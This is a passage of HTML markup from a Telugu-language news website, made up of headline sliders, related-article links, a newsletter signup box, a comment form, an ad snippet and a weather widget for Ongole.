                                <div class="slide tie-slide-1">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">2 days ago</span>
                                    </div>
                                    <h3 class="thumb-title">Mark Mobius on the right way to pick stocks</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-2">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">2 days ago</span>
                                    </div>
                                    <h3 class="thumb-title">మనీలాండరింగ్ కేసులో నవాబ్ మాలిక్‌పై ED ఛార్జ్ షీట్ సమర్పించింది</h3>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                </div>
                <div class="container-wrapper" id="post-newsletter">
                  <div class="subscribe-widget">
                    <div class="widget-inner-wrap">
                      <span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>
                      <div class="subscribe-widget-content">
                        <h4>With Product You Purchase</h4>
                        <h3>Subscribe to our mailing list to get the new updates!</h3>
                        <p>Lorem ipsum dolor sit amet, consectetur.</p>
                      </div>
                      <div id="mc_embed_signup">
                        <form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate="">
                          <div id="mc_embed_signup_scroll">
                            <div class="mc-field-group">
                              <label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label> <input type="email" value="" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
                            </div>
                            <div id="mce-responses" class="clear">
                              <div class="response" id="mce-error-response" style="display:none"></div>
                              <div class="response" id="mce-success-response" style="display:none"></div>
                            </div>
<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
                          </div>
                        </form>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="prev-next-post-nav container-wrapper media-overlay">
                  <div class="tie-col-xs-6 prev-post">
                    <a href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/" style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?resize=390%2C220&ssl=1)" class="post-thumb" rel="prev">
                    <div class="post-thumb-overlay-wrap">
                      <div class="post-thumb-overlay">
                        <span class="tie-icon tie-media-icon"></span>
                      </div>
                    </div></a> <a href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/" rel="prev">
                    <h3 class="post-title">ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది</h3></a>
                  </div>
                </div>
                <div id="related-posts" class="container-wrapper has-extra-post">
                  <div class="mag-box-title the-global-title">
                    <h3>Related Articles</h3>
                  </div>
                  <div class="related-posts-list">
                    <div class="related-item">
                      <a aria-label="IEC 2022: UPI స్టాక్‌ను ప్రపంచీకరించాల్సిన అవసరం ఉంది, KV కామత్" href="/iec-2022-upi-%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%A8%E0%B1%81-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B0%82%E0%B0%9A%E0%B1%80%E0%B0%95%E0%B0%B0%E0%B0%BF%E0%B0%82/" class="post-thumb">
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2366-iec-2022-upi-e0b0b8e0b18de0b09fe0b0bee0b095e0b18de0b0a8e0b181-e0b0aae0b18de0b0b0e0b0aae0b082e0b09ae0b180e0b095e0b0b0e0b0bfe0b082.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="IEC 2022: UPI స్టాక్‌ను ప్రపంచీకరించాల్సిన అవసరం ఉంది, KV కామత్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2366-iec-2022-upi-e0b0b8e0b18de0b09fe0b0bee0b095e0b18de0b0a8e0b181-e0b0aae0b18de0b0b0e0b0aae0b082e0b09ae0b180e0b095e0b0b0e0b0bfe0b082.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2366-iec-2022-upi-e0b0b8e0b18de0b09fe0b0bee0b095e0b18de0b0a8e0b181-e0b0aae0b18de0b0b0e0b0aae0b082e0b09ae0b180e0b095e0b0b0e0b0bfe0b082.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                      <h3 class="post-title"><a href="/iec-2022-upi-%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%A8%E0%B1%81-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B0%82%E0%B0%9A%E0%B1%80%E0%B0%95%E0%B0%B0%E0%B0%BF%E0%B0%82/">IEC 2022: UPI స్టాక్‌ను ప్రపంచీకరించాల్సిన అవసరం ఉంది, KV కామత్</a></h3>
                      <div class="post-meta clearfix">
                        <span class="date meta-item tie-icon">2 days ago</span>
                      </div>
                    </div>
                    <div class="related-item">
                      <a aria-label="అప్రెంటిస్‌లకు ప్రభుత్వం నేరుగా బదిలీ స్టైపెండ్ చెల్లింపు: ప్రధాన్" href="/%E0%B0%85%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%B2%E0%B0%95%E0%B1%81-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5/" class="post-thumb">
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2357-e0b085e0b0aae0b18de0b0b0e0b186e0b082e0b09fe0b0bfe0b0b8e0b18de0b0b2e0b095e0b181-e0b0aae0b18de0b0b0e0b0ade0b181e0b0a4e0b18de0b0b5.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="అప్రెంటిస్‌లకు ప్రభుత్వం నేరుగా బదిలీ స్టైపెండ్ చెల్లింపు: ప్రధాన్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2357-e0b085e0b0aae0b18de0b0b0e0b186e0b082e0b09fe0b0bfe0b0b8e0b18de0b0b2e0b095e0b181-e0b0aae0b18de0b0b0e0b0ade0b181e0b0a4e0b18de0b0b5.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2357-e0b085e0b0aae0b18de0b0b0e0b186e0b082e0b09fe0b0bfe0b0b8e0b18de0b0b2e0b095e0b181-e0b0aae0b18de0b0b0e0b0ade0b181e0b0a4e0b18de0b0b5.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                      <h3 class="post-title"><a href="/%E0%B0%85%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%B2%E0%B0%95%E0%B1%81-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5/">అప్రెంటిస్‌లకు ప్రభుత్వం నేరుగా బదిలీ స్టైపెండ్ చెల్లింపు: ప్రధాన్</a></h3>
                      <div class="post-meta clearfix">
                        <span class="date meta-item tie-icon">3 days ago</span>
                      </div>
                    </div>
                    <div class="related-item">
                      <a aria-label="ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు" href="/%E0%B0%88%E0%B0%B5%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%B0%E0%B1%80-%E0%B0%AA%E0%B1%87%E0%B0%B2%E0%B1%81%E0%B0%A1%E0%B1%81-%E0%B0%A8%E0%B0%BF%E0%B0%9C%E0%B0%BE%E0%B0%AE/" class="post-thumb">
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                      <h3 class="post-title"><a href="/%E0%B0%88%E0%B0%B5%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%B0%E0%B1%80-%E0%B0%AA%E0%B1%87%E0%B0%B2%E0%B1%81%E0%B0%A1%E0%B1%81-%E0%B0%A8%E0%B0%BF%E0%B0%9C%E0%B0%BE%E0%B0%AE/">ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు</a></h3>
                      <div class="post-meta clearfix">
                        <span class="date meta-item tie-icon">3 days ago</span>
                      </div>
                    </div>
                    <div class="related-item">
                      <a aria-label="AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది" href="/astrazeneca-%E0%B0%9C%E0%B0%AC%E0%B1%8D-%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B6%E0%B1%8D%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B0%BF-oxford-biomedica-%E0%B0%86%E0%B0%A6%E0%B0%BE%E0%B0%AF%E0%B0%BE%E0%B0%A8/" class="post-thumb">
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                      <h3 class="post-title"><a href="/astrazeneca-%E0%B0%9C%E0%B0%AC%E0%B1%8D-%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B6%E0%B1%8D%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B0%BF-oxford-biomedica-%E0%B0%86%E0%B0%A6%E0%B0%BE%E0%B0%AF%E0%B0%BE%E0%B0%A8/">AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది</a></h3>
                      <div class="post-meta clearfix">
                        <span class="date meta-item tie-icon">3 days ago</span>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="comments" class="comments-area">
                  <div id="add-comment-block" class="container-wrapper">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                      <form action="https://bshnews.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p>
                        <p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required=""></p>
                        <p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required=""></p>
                        <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="2487" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
                <div class="stream-item stream-item-below-post-comments">
                  <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
              </div>
            </div>
            <div id="check-also-box" class="container-wrapper check-also-right">
              <div class="widget-title the-global-title">
                <div class="the-subtitle">
                  Check Also
                </div>
<a href="#" id="check-also-close" class="remove"><span class="screen-reader-text">Close</span></a>
              </div>
              <div class="widget posts-list-big-first has-first-big-post">
                <ul class="posts-list-items">
                  <li class="widget-single-post-item widget-post-list">
                    <div class="post-widget-thumbnail">
                      <a aria-label="AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది" href="/astrazeneca-%E0%B0%9C%E0%B0%AC%E0%B1%8D-%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B6%E0%B1%8D%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B0%BF-oxford-biomedica-%E0%B0%86%E0%B0%A6%E0%B0%BE%E0%B0%AF%E0%B0%BE%E0%B0%A8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">వ్యాపారం</span></span>
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                    </div>
                    <div class="post-widget-body">
                      <a class="post-title the-subtitle" href="/astrazeneca-%E0%B0%9C%E0%B0%AC%E0%B1%8D-%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B6%E0%B1%8D%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B0%BF-oxford-biomedica-%E0%B0%86%E0%B0%A6%E0%B0%BE%E0%B0%AF%E0%B0%BE%E0%B0%A8/">AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది</a>
                      <div class="post-meta">
                        <span class="date meta-item tie-icon">3 days ago</span>
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
            <aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
              <div class="theiaStickySidebar">
                <div id="social-statistics-1" class="container-wrapper widget social-statistics-widget">
                  <div class="widget-title the-global-title">
                    <div class="the-subtitle">
                      Follow Us<span class="widget-title-icon tie-icon"></span>
                    </div>
                  </div>
                  <ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
                    <span class="theme-notice">Go to the Arqam options page to set your social accounts.</span>
                  </ul>
                  <div class="clearfix"></div>
                </div>
                <div id="tie-weather-widget-1" class="widget tie-weather-widget">
                  <div class="widget-title the-global-title">
                    <div class="the-subtitle">
                      Weather<span class="widget-title-icon tie-icon"></span>
                    </div>
                  </div>
<span class="tie-weather-user-location has-title" data-options="{'location':'India','units':'F','forecast_days':'5','custom_name':'Ongole','animated':'true'}"><span class="tie-icon-gps"></span></span>
                  <div id="tie-weather-india" class="weather-wrap is-animated">
                    <div class="weather-icon-and-city">
                      <div class="weather-icon">
                        <div class="icon-cloud"></div>
                        <div class="icon-cloud-behind"></div>
                        <div class="icon-basecloud-bg"></div>
                        <div class="icon-sun-animi"></div>
                      </div>
                      <div class="weather-name the-subtitle">
                        Ongole
                      </div>
                      <div class="weather-desc">
                        Scattered Clouds
                      </div>
                    </div>
                    <div class="weather-todays-stats">
                      <div class="weather-current-temp">
                        35 <sup>℉</sup>
                      </div>
                      <div class="weather-more-todays-stats">
                        <div class="weather_highlow">
                          <span aria-hidden="true" class="tie-icon-thermometer-half"></span> 41º - 32º
                        </div>
                        <div class="weather_humidty">
                          <span aria-hidden="true" class="tie-icon-raindrop"></span> <span class="screen-reader-text"></span> 97%
                        </div>
                        <div class="weather_wind">
                          <span aria-hidden="true" class="tie-icon-wind"></span> <span class="screen-reader-text"></span> 4.52 mph
                        </div>
                      </div>
                    </div>
                    <div class="weather-forecast small-weather-icons weather_days_5">
                      <div class="weather-forecast-day">
                        <div class="weather-icon">
                          <div class="basecloud"></div>
                          <div class="icon-basecloud-bg"></div>
                          <div class="animi-icons-wrap">
                            <div class="icon-rainy-animi"></div>
                            <div class="icon-rainy-animi-2"></div>
                            <div class="icon-rainy-animi-4"></div>
                            <div class="icon-rainy-animi-5"></div>
                          </div>
                          <div class="icon-sun-animi"></div>
                        </div>
                        <div class="weather-forecast-day-temp">
                          41<sup>℉</sup>
                        </div>
                        <div class="weather-forecast-day-abbr">
                          Sun
                        </div>
                      </div>
                      <div class="weather-forecast-day">
                        <div class="weather-icon">
                          <div class="basecloud"></div>
                          <div class="icon-basecloud-bg"></div>
                          <div class="animi-icons-wrap">
                            <div class="icon-rainy-animi"></div>
                            <div class="icon-rainy-animi-2"></div>
                            <div class="icon-rainy-animi-4"></div>
                            <div class="icon-rainy-animi-5"></div>
                          </div>
                          <div class="icon-sun-animi"></div>
                        </div>
                        <div class="weather-forecast-day-temp">
                          45<sup>℉</sup>
                        </div>
                        <div class="weather-forecast-day-abbr">
                          Mon
                        </div>
                      </div>
                      <div class="weather-forecast-day">
                        <div class="weather-icon">
                          <div class="basecloud"></div>
                          <div class="icon-basecloud-bg"></div>
                          <div class="animi-icons-wrap">
                            <div class="icon-rainy-animi"></div>
                            <div class="icon-rainy-animi-2"></div>
                            <div class="icon-rainy-animi-4"></div>
                            <div class="icon-rainy-animi-5"></div>
                          </div>
                          <div class="icon-sun-animi"></div>
                        </div>
                        <div class="weather-forecast-day-temp">
                          44<sup>℉</sup>
                        </div>
                        <div class="weather-forecast-day-abbr">
                          Tue
                        </div>
                      </div>
                      <div class="weather-forecast-day">
                        <div class="weather-icon">
                          <div class="basecloud"></div>
                          <div class="icon-basecloud-bg"></div>
                          <div class="animi-icons-wrap">
                            <div class="icon-rainy-animi"></div>
                            <div class="icon-rainy-animi-2"></div>
                            <div class="icon-rainy-animi-4"></div>
                            <div class="icon-rainy-animi-5"></div>
                          </div>
                          <div class="icon-sun-animi"></div>
                        </div>
                        <div class="weather-forecast-day-temp">
                          45<sup>℉</sup>
                        </div>
                        <div class="weather-forecast-day-abbr">
                          Wed
                        </div>
                      </div>
                      <div class="weather-forecast-day">
                        <div class="weather-icon">
                          <div class="basecloud"></div>
                          <div class="icon-basecloud-bg"></div>
                          <div class="animi-icons-wrap">
                            <div class="icon-rainy-animi"></div>
                            <div class="icon-rainy-animi-2"></div>
                            <div class="icon-rainy-animi-4"></div>
                            <div class="icon-rainy-animi-5"></div>
                          </div>
                          <div class="icon-sun-animi"></div>
                        </div>
                        <div class="weather-forecast-day-temp">
                          51<sup>℉</sup>
                        </div>
                        <div class="weather-forecast-day-abbr">
                          Thu
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="clearfix"></div>
                </div>
                <div class="container-wrapper tabs-container-wrapper tabs-container-4">
                  <div class="widget tabs-widget">
                    <div class="widget-container">
                      <div class="tabs-widget">
                        <div class="tabs-wrapper">
                          <ul class="tabs">
                            <li>
                              <a href="#widget_tabs-1-popular">Popular</a>
                            </li>
                            <li>
                              <a href="#widget_tabs-1-recent">Recent</a>
                            </li>
                            <li>
                              <a href="#widget_tabs-1-comments">Comments</a>
                            </li>
                          </ul>
                          <div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
                            <ul class="tab-content-elements">
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="సమీక్ష: BenQ X3000i ప్రొజెక్టర్" href="/%E0%B0%B8%E0%B0%AE%E0%B1%80%E0%B0%95%E0%B1%8D%E0%B0%B7-benq-x3000i-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%9C%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/1631-e0b0b8e0b0aee0b180e0b095e0b18de0b0b7-benq-x3000i-e0b0aae0b18de0b0b0e0b18ae0b09ce0b186e0b095e0b18de0b09fe0b0b0e0b18d.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="సమీక్ష: BenQ X3000i ప్రొజెక్టర్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/1631-e0b0b8e0b0aee0b180e0b095e0b18de0b0b7-benq-x3000i-e0b0aae0b18de0b0b0e0b18ae0b09ce0b186e0b095e0b18de0b09fe0b0b0e0b18d.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/1631-e0b0b8e0b0aee0b180e0b095e0b18de0b0b7-benq-x3000i-e0b0aae0b18de0b0b0e0b18ae0b09ce0b186e0b095e0b18de0b09fe0b0b0e0b18d.jpg?zoom=2&resize=220%2C150&ssl=1 440w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/1631-e0b0b8e0b0aee0b180e0b095e0b18de0b0b7-benq-x3000i-e0b0aae0b18de0b0b0e0b18ae0b09ce0b186e0b095e0b18de0b09fe0b0b0e0b18d.jpg?zoom=3&resize=220%2C150&ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%B8%E0%B0%AE%E0%B1%80%E0%B0%95%E0%B1%8D%E0%B0%B7-benq-x3000i-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%9C%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D/">సమీక్ష: BenQ X3000i ప్రొజెక్టర్</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">2 weeks ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list is-trending tie-standard">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="పలక కళకళ" href="/%E0%B0%AA%E0%B0%B2%E0%B0%95-%E0%B0%95%E0%B0%B3%E0%B0%95%E0%B0%B3/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/markapuram-e1649056645882.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%AA%E0%B0%B2%E0%B0%95-%E0%B0%95%E0%B0%B3%E0%B0%95%E0%B0%B3/">పలక కళకళ</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">3 weeks ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-body no-small-thumbs">
                                  <a class="post-title the-subtitle" href="/%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%82-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%95%E0%B1%8D%E0%B0%AF%E0%B1%81%E0%B0%AE%E0%B1%81%E0%B0%B2%E0%B1%87%E0%B0%9F/">భారతదేశం యొక్క క్యుములేటివ్ COVID-19 టీకా కవరేజ్ 184.66 కోట్లు మించిపోయింది</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">3 weeks ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list tie-standard">
                                <div class="post-widget-thumbnail">
